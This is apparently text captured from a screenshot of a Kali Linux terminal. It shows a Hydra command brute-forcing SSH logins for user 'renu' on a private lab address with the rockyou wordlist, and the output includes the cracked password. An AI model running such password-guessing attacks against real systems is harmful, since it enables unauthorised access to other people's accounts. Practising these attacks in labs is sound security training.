 kali@kali:~$ hydra -l renu -P ./Desktop/rockyou.txt 192.168.0.121 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 06:28:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.121:22/
[22][ssh] host: 192.168.0.121   login: renu   password: 987654321